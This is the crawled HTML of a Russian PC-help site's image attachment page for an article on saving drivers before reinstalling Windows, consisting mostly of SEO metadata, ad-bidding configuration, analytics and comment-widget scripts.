

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqpc.ru/sohranit-drajvera-pered-pereustanovkoj/sohranenie-i-vosstanovlenie-drajverov-3/
body_size: 45690
content:
<!DOCTYPE html>
<html>
<head>
<meta name="4e50d0ceb933d9f9866d3c9f0dce0bdf" content="">
	<meta charset="utf-8" />
	
	<link rel="stylesheet" href="https://faqpc.ru/wp-content/themes/pchand/style.css">
	<link rel="shortcut icon" href="//faqpc.ru/wp-content/themes/pchand/favicon.ico" />
	<link href='//fonts.googleapis.com/css?family=Exo+2:300&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>сохранение и восстановление драйверов 3 - FAQPC - Просто о сложном</title>
	<link rel="canonical" href="https://faqpc.ru/wp-content/uploads/2015/02/sohranenie-i-vosstanovlenie-drajverov-3.png" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="сохранение и восстановление драйверов 3 - FAQPC - Просто о сложном" />
	<meta property="og:url" content="https://faqpc.ru/wp-content/uploads/2015/02/sohranenie-i-vosstanovlenie-drajverov-3.png" />
	<meta property="og:site_name" content="FAQPC - Просто о сложном" />
	<meta property="og:image" content="https://faqpc.ru/wp-content/uploads/2015/02/sohranenie-i-vosstanovlenie-drajverov-3.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="642" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqpc.ru/#website","url":"https://faqpc.ru/","name":"FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","description":"\u0412\u0430\u0448 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u0432\u0435\u0442\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faqpc.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://faqpc.ru/wp-content/uploads/2015/02/sohranenie-i-vosstanovlenie-drajverov-3.png#webpage","url":"https://faqpc.ru/wp-content/uploads/2015/02/sohranenie-i-vosstanovlenie-drajverov-3.png","name":"\u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u0438 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u0440\u0430\u0439\u0432\u0435\u0440\u043e\u0432 3 - FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","isPartOf":{"@id":"https://faqpc.ru/#website"},"datePublished":"2015-02-13T07:47:06+00:00","dateModified":"2015-02-13T07:47:06+00:00","breadcrumb":{"@id":"https://faqpc.ru/wp-content/uploads/2015/02/sohranenie-i-vosstanovlenie-drajverov-3.png#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://faqpc.ru/wp-content/uploads/2015/02/sohranenie-i-vosstanovlenie-drajverov-3.png"]}]},{"@type":"BreadcrumbList","@id":"https://faqpc.ru/wp-content/uploads/2015/02/sohranenie-i-vosstanovlenie-drajverov-3.png#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://faqpc.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0434\u0440\u0430\u0439\u0432\u0435\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u043f\u0435\u0440\u0435\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u043e\u0439 Windows?","item":"https://faqpc.ru/sohranit-drajvera-pered-pereustanovkoj/"},{"@type":"ListItem","position":3,"name":"\u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u0438 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u0440\u0430\u0439\u0432\u0435\u0440\u043e\u0432 3"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FAQPC - Просто о сложном &raquo; Лента комментариев к &laquo;сохранение и восстановление драйверов 3&raquo;" href="https://faqpc.ru/sohranit-drajvera-pered-pereustanovkoj/sohranenie-i-vosstanovlenie-drajverov-3/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faqpc.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://faqpc.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqpc.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faqpc.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"100%","colorboxImageMaxHeight":"100%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<link rel="https://api.w.org/" href="https://faqpc.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://faqpc.ru/wp-json/wp/v2/media/2224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqpc.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqpc.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel='shortlink' href='https://faqpc.ru/?p=2224' />
<link rel="alternate" type="application/json+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fsohranit-drajvera-pered-pereustanovkoj%2Fsohranenie-i-vosstanovlenie-drajverov-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fsohranit-drajvera-pered-pereustanovkoj%2Fsohranenie-i-vosstanovlenie-drajverov-3%2F&#038;format=xml" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-180x180.png" />
<meta name="msapplication-TileImage" content="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(107,161,230,.88);}</style><script>var ajaxUrlFlatPM = "https://faqpc.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="1dc7f7d7b2227265" />
<meta name="6e9c9bb5e54f5172004173ed2b18d1b0" content="">
<meta name="google-site-verification" content="jRl-daQ9N_CnmrZ76lMIT-kDFgGcUSdpPdf7_iTBHuQ" />
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1422906895433880", enable_page_level_ads: true }); </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149413043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149413043-1');
</script>
	
	<script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "betweenDigital": "1591237",
    "otm": "1591238",
    "myTarget": "1591236"
};
var adUnits = [
    {
        "code": "adfox_16166690209879876",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057482"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11206"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893183"
                }
            }
        ]
    },
	{
        "code": "adfox_161666904739577118",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057483"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11207"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893185"
                }
            }
        ]
    },
	{
        "code": "adfox_161666907792574075",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057484"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11208"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893187"
                }
            }
        ]
    },
	{
        "code": "adfox_161666909899629091",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057485"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11209"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893189"
                }
            }
        ]
    },
	{
        "code": "adfox_161666912402213572",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057486"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11210"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893202"
                }
            }
        ]
    },
    {
        "code": "adfox_16166691470973765",
        "sizes": [
            [970, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057481"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11211"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893237"
                }
            }
        ]
    },
    {
        "code": "adfox_16166692002973350",
        "sizes": [
            [300, 600],
            [240, 600],
            [240, 400]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057478"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11214"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "892774"
                }
            }
        ]
    },
	{
        "code": "adfox_161666917408529256",
        "sizes": [
            [160, 600],
            [120, 600]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057479"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11212"
                }
            }
        ]
    },
    {
        "code": "adfox_161666922572049518",
        "sizes": [
            [300, 250],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057480"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11213"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893177"
                }
            }
        ]
    },
    {
        "code": "adfox_161666926750445352",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058034"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11215"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893207"
                }
            }
        ]
    },
    {
        "code": "adfox_161666929405065799",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058035"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11216"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893209"
                }
            }
        ]
    },
    {
        "code": "adfox_161666931370599867",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058036"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11217"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893211"
                }
            }
        ]
    },
    {
        "code": "adfox_161666933312751622",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058037"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11218"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893213"
                }
            }
        ]
    },
    {
        "code": "adfox_161666935379926641",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058038"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11219"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893215"
                }
            }
        ]
    },
    {
        "code": "adfox_161666938441414025",
        "sizes": [
            [320, 50],
            [320, 100]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058039"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11220"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893220"
                }
            }
        ]
    }
];
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1>

<div class="wrapper">

	<header class="header">
		<a href="https://faqpc.ru"><img src="https://faqpc.ru/wp-content/themes/pchand/images/logo.png" alt="Логотип"></a>
		<div class="topmenu">
			<div class="menutop">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://faqpc.ru/">Главная</a></li>
<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://faqpc.ru/reklama/">Реклама на FAQPC.ru</a></li>
</ul></div>			</div>	
		</div>

		<div class="search-ya">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//faqpc.ru/search','arrow':true,'bg':'#ffcc99','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по faqpc.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2167451,'webopt':false,'websearch':false,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту','input_placeholderColor':'#666666','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2167451"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		</div>
		
		<div class="mainmenu">
			<div class="menumain">
            	<div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://faqpc.ru/zadat-vopros/">Задать вопрос</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://faqpc.ru/programmy-dlya-kompyutera/">Полезные программы</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://faqpc.ru/poleznye-sovety/">Полезные советы</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
</ul></div>			</div>
		</div>
	</header><!-- .header-->
	
<div style="width:100%;vertical-align:middle;text-align:center;margin-bottom:10px;margin-top:10px;">
<div id="adfox_16166691470973765"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166691470973765',
        params: {
            pp: 'blja',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script>
</div> <!-- .slider-->
		<div class="middle">
	<div class="container">
							<div class="post">		
			    <div class="breadcrumbs"><a href="https://faqpc.ru/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/category/programmy/">Программы</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/sohranit-drajvera-pered-pereustanovkoj/">Как сохранить драйвера перед переустановкой Windows?</a></span> &raquo; <span class="current">сохранение и восстановление драйверов 3</span></div><!-- .breadcrumbs -->		
				<h1>сохранение и восстановление драйверов 3</h1>
				<div class="prevpost">
					<p class="attachment"><a href='https://faqpc.ru/wp-content/uploads/2015/02/sohranenie-i-vosstanovlenie-drajverov-3.png'><img width="300" height="241" src="https://faqpc.ru/wp-content/uploads/2015/02/sohranenie-i-vosstanovlenie-drajverov-3-300x241.png" class="attachment-medium size-medium colorbox-2224 " alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/02/sohranenie-i-vosstanovlenie-drajverov-3-300x241.png 300w, https://faqpc.ru/wp-content/uploads/2015/02/sohranenie-i-vosstanovlenie-drajverov-3-598x480.png 598w, https://faqpc.ru/wp-content/uploads/2015/02/sohranenie-i-vosstanovlenie-drajverov-3.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
 				
										
					
				
				<div class="meta">
					<img alt="Просмотры" title="Просмотры" src="https://faqpc.ru/wp-content/themes/pchand/images/eye2.png" style="margin:6px 0 0 5px; float:left;"> <div class="value">74</div>
					<img alt="Комментрии" title="Комментарии" src="https://faqpc.ru/wp-content/themes/pchand/images/comments.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><u>0</u></div>
					<img alt="Рубрика" title="Рубрика" src="https://faqpc.ru/wp-content/themes/pchand/images/folder.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"></div>
					<img alt="Метки" title="Метки" src="https://faqpc.ru/wp-content/themes/pchand/images/tags.png" style="margin:4px -7px 0 12px; float:left;"> <div class="value"></div>
				</div>
	
	<!-- Похожие записи НАЧАЛО -->	
	<div class="sample-posts">
 <h4>Интересные статьи по теме:</h4>
 </div>
	<!-- Похожие записи КОНЕЦ -->	
					
					<div>
					    <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
    <a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a></div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c2224',
        id: '30634',
        channel: '2224'
                    });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
    

    
					</div>	
	
				</div>
			</div>
				
				
			
	</div><!-- .container-->
		<aside class="left-sidebar">
		<div id="text-4" class="widget widget_text"><h2 class="widgettitle">Мы есть в соцсетях</h2>
			<div class="textwidget">			<div class="textwidget">			<div class="vidget">			
				<div class="social">
					<a href="//vk.com/faqpcru" rel="nofollow" title="Группа ВКонтакте"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/vkontakte.png" class="socimage" style="margin-left:12px;"/></a>
					<a href="//faqpc.ru/feed/" rel="nofollow" title="Подписка по RSS"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/rss.png" class="socimage"/></a>
				</div>	
				</div> 
				</div>
<br></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666922572049518"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666922572049518',
        params: {
            pp: 'bliz',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div><div id="execphp-3" class="widget widget_execphp"><h2 class="widgettitle">Самое популярное</h2>
			<div class="execphpwidget"><div class="popular">
<ul>
<li>
